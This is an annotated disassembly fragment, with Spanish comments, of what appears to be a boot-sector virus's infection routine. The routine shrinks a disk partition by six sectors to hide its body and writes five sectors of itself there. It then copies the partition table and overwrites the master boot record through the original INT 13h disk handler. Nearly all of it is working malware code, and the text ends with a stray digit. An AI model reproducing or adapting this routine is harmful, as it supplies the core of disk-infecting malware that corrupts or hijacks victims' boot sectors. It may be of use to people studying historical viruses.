 2061:1009 8B4706 MOV AX,[BX+06] ;N' finales de cilindro y
;sector de la particisn en
;el disco.
2061:100C 8BC8 MOV CX,AX
2061:100E BE0600 MOV SI,0006
2061:1011 253F00 AND AX,003F ;Filtrar s"lo n' de sector
2061:1014 3BC6 CMP AX,SI ;(n' final de sector menor
2061:1016 766B JBE 1083 ;que seis?
2061:1018 2BCE SUB CX,SI ;Restar seis al n' final de sector
2061:101A 894F06 MOV [BX+06],CX ;Seis sectores menos
2061:101D 41 INC CX ;Un sector mas adelante
2061:101E 890E2A00 MOV [002A],CX
2061:1022 29770C SUB [BX+0C],SI ;Restar seis sectores al n' total
2061:1025 835F0E00 SBB WORD PTR [BX+0E],+00 ;de sectores en la partici"n
2061:1029 8BEB MOV BP,BX
2061:102B B80103 MOV AX,0301
2061:102E BB6908 MOV BX,0869
2061:1031 9C PUSHF
2061:1032 FF1E6308 CALL FAR [0863]
2061:1036 724B JB 1083
2061:1038 B80503 MOV AX,0305 ;Escribir cinco sectores
2061:103B BB0000 MOV BX,0000 ;
2061:103E 41 INC CX ;
2061:103F 9C PUSHF ;
2061:1040 FF1E6308 CALL FAR [0863] ;
2061:1044 723D JB 1083 ;
2061:1046 BE0000 MOV SI,0000
2061:1049 BF6908 MOV DI,0869
2061:104C B94200 MOV CX,0042
2061:104F FC CLD
2061:1050 F3 REPZ
2061:1051 A4 MOVSB
2061:1052 B80103 MOV AX,0301 ;Escribir un sector
2061:1055 BB6908 MOV BX,0869 ;
2061:1058 B90100 MOV CX,0001 ;cilindro 0 sector 1
2061:105B 32F6 XOR DH,DH ;cabeza 0.
2061:105D 9C PUSHF ;llamar a INT13
2061:105E FF1E6308 CALL FAR [0863] ;original
2061:1062 721F JB 1083
9